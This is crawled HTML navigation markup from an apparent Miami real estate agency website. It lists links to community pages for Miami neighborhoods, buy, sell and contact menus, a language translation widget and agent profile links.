<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Schenley-Park-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Schenley Park</a></li>




</td><td style="width:10px"></td><td  style="width:175px">




<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Silver-Bluff-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Silver Bluff</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../SOFI-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; SOFI</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../South-Bay-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; South Bay</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../South-Beach-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; South Beach</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../South-Miami-Heights-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; South Miami</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Spring-Garden-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Spring Garden</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Star-Island-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Star Island</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Sunset-Islands-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Sunset Islands</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../The-Roads-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; The Roads</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Upper-East-Side-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Upper East -Side</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Venetian-Islands-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Venetian Islands</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Westchester-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Westchester</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Wynwood-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Wynwood</a></li>


</td></tr></table>


</ul>
</li>



<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buying</a>
<ul class="sub-menu">
<li id="menu-item-855"  style="background-color:#00000080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../featured-listings/index.html" data-title="Featured Listings"> &nbsp; Featured Listings</a></li>

</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Selling</a></li>






<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="Contact">Contact</a>
</li>


<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="#" data-title="">More</a>
<ul class="sub-menu">

<table style="width:400px"><tr><td style="width:145px">



<li  style="background-color:#00000080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../About/index.html" data-title="About" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"> &nbsp; About Us</a></li>
<li  style="background-color:#00000080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Advisors/index.html.html" data-title="About Cristina Sullivan" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"> &nbsp; Advisors</a></li>

<li  style="background-color:#00000080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Framer.asp?target=HomeEvaluationFormWhiteBackground.asp" data-title="Home Evaluation" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"> &nbsp; Home Value</a></li>



</td><td style="width:175px">


<li style="background-color:#00000080"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../OurVideos.asp" data-title="Videos" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"> &nbsp; Our Videos </a></li>

<li style="background-color:#00000080"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Testimonials.asp" data-title="Testimonials" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"> &nbsp; Testimonials </a></li>
<li  style="background-color:#00000080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../blog/index.html" data-title="Blog" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"> &nbsp; Our Blog </a></li>

</td></tr></table>

</ul></li>





--- FILE ---
content_type: text/html
request_url: http://dadelux.com/NavMenu.asp
body_size: 2103
content:
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../../index.html" data-title="Homepage">Home</a>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy</a>
<ul class="sub-menu">
<li id="menu-item-843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../featured-listings/index.html" data-title="Featured Listings"> &nbsp; Featured Listings</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell</a></li>


<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../Framer.asp?target=HomeEvaluationFormWhiteBackground.asp" data-title="Sell a Home">Home Evaluation</a></li>




<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../communities/index.html" data-title="Communities">Communities</a>
<ul class="sub-menu">

<!-- xxx 1 -->


<table style="width:700px;position:relative;left:-25px;"><tr><td style="width:175px">


<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"  style="background-color:#00000080"><a href="../../Aventura-real-estate/index.html" data-title="" style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Aventura</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Biscayne-Park-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Biscayne Park</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Brickell-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Brickell</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Brickell-Key-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Brickell Key</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Buena-Vista-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Buena Vista</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Coconut-Grove-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Coconut Grove</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Cocoplum-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Cocoplum</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Coral-Gables-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Coral Gables</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Cutler-Bay-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Cutler Bay</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Davis-Harbor-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Davis Harbor</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Doral-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Doral</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Design-District-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Design District</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Downtown-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Downtown</a></li>


</td><td style="width:10px"></td><td  style="width:175px">



<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Edgewater-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Edgewater</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Flamingo-Lummus-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Flamingo-Lummus</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Goulds-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Goulds</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Hammock-Lake-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Hammock Lake</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Hialeah-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Hialeah</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../High-Pines-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; High Pines</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Hollywood-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Hollywood</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Indian-Creek-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Indian Creek</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Kendall-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Kendall</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Key-Biscayne-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Key Biscayne</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Keystone-Point-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Keystone Point</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Lakes-By-The-Bay-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Lakes By The Bay</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Leisure-City-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Leisure City</a></li>



</td><td style="width:10px"></td><td  style="width:175px">




<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Little-Havana-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Little Havana</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Ludlam-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Ludlam</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Miami-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Miami</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Miami-Beach-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Miami Beach</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Miami-Gardens-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Miami Gardens</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Miami-Shores-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Miami Shores</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Miami-Urban-Core-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Miami Urban Core</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Mid-Beach-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Mid Beach</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Midtown-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Midtown</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Palmetto-Bay-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Palmetto Bay</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Pinecrest-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Pinecrest</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Redland-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Redland</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Schenley-Park-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Schenley Park</a></li>




</td><td style="width:10px"></td><td  style="width:175px">




<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Silver-Bluff-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Silver Bluff</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../SOFI-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; SOFI</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../South-Bay-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; South Bay</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../South-Beach-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; South Beach</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../South-Miami-Heights-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; South Miami</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Spring-Garden-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Spring Garden</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Star-Island-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Star Island</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Sunset-Islands-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Sunset Islands</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../The-Roads-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; The Roads</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Upper-East-Side-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Upper East -Side</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Venetian-Islands-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Venetian Islands</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Westchester-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Westchester</a></li>

<li  style="background-color:#00000080"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../Wynwood-real-estate/index.html" data-title=""  style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" > &nbsp; Wynwood</a></li>


</td></tr></table>

</ul>
</li>




<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../contact/index.html" data-title="Contact">Contact</a></li>


<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="#" data-title="">More</a>
<ul class="sub-menu">


<table style="width:300px"><tr><td style="width:150px">

<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../featured-listings/index.html" data-title="Featured Listings"  > &nbsp; Featured Listings</a></li>

<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../buyers/calculator/index.html" data-title="Home Evaluation" > &nbsp; Mortgage Calculator</a></li>

<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../financing/financing-options/index.html" data-title="Financing" > &nbsp; Financing </a></li>


</td>
<td  style="width:150px">


<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../OurVideos.asp" data-title="Videos" > &nbsp; Our Videos </a></li>

<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../Testimonials.asp" data-title="Testimonials" > &nbsp; Testimonials </a></li>

<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../blog/index.html" data-title="Blog" > &nbsp; Our Blog </a></li>

</td></tr></table>

</ul>
</li>



--- FILE ---
content_type: text/html
request_url: http://dadelux.com/LoadSocial.asp
body_size: 859
content:
<link rel='stylesheet'  href='../../../resources3/fonts/font.icons7263.css?ver=5.4.4' type='text/css' media='all' /><ul id="fixed_nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><img src='../../../translation.png' border=0 style="height:25px;width:25px;position:relative;top:-3px">
<ul class="sub-menu">
<table style="width:310px"><TR style="width:310px"><TD style="width:155px">
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|es")'><img src='../../../flags/cuban.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> Spanish</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|en")'><img src='../../../flags/usa.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> English</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a  onclick='doGTranslate("en|de")'><img src='../../../flags/germ.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> German</a></li>

</td><td style="width:155px">

<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a  onclick='doGTranslate("en|fr")'><img src='../../../flags/french.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> French</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|ru")'><img src='../../../flags/russian.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> Russian</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post"><a onclick='doGTranslate("en|zh-CN")'><img src='../../../flags/chinese.jpg' style="width:30px;height:15px;margin:1px;position:relative;top:2px"> Chinese</a></li>
</td></tr></table>
					
</ul>
</li>
</ul>


<a href='https://www.realtor.com/realestateagents/5682b76cbb954c010069dc50' target='_blank' class='ai-font-realtor' title='realtor' ></a><a href='https://www.zillow.com/profile/Dmitry%20Asanov' target='_blank' class='ai-font-zillow' title='zillow' ></a>

--- FILE ---
content_type: text/html
request_url: http://dadelux.com/StationaryMenu.asp
body_size: 2128
content:
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../../index.html" data-title="Homepage">Home</a>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy</a>
<ul class="sub-menu">
<li id="menu-item-843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../featured-listings/index.html" data-title="Featured Listings"> &nbsp; Featured Listings</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell</a></li>


<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../Framer.asp?target=HomeEvaluationFormWhiteBackground.asp" data-title="Sell a Home">Home Evaluation</a></li>


<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../communities/index.html" data-title="Communities">Communities</a>
<ul class="sub-menu">

<!-- xxx 1 -->


<table style="width:700px;position:relative;left:-25px;"><tr><td style="width:175px">


